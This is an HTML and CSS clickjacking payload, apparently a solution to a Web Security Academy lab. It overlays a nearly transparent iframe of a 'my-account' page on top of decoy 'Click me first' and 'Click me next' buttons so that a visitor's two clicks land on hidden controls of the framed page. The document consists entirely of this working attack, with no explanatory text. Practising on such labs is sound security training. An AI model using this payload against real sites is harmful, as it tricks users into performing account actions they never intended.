 <style>
iframe {
position:relative;
width:500px;
height: 700px;
opacity: 0.00001;
z-index: 2;
}
.firstClick, .secondClick {
position:absolute;
top:495px;
left:40px;
z-index: 1;
}
.secondClick {
top:290px;
left:210px;
}
</style>
<div class="firstClick">Click me first</div>
<div class="secondClick">Click me next</div>
<iframe src="https:// .web-security-academy.net/my-account">
</iframe>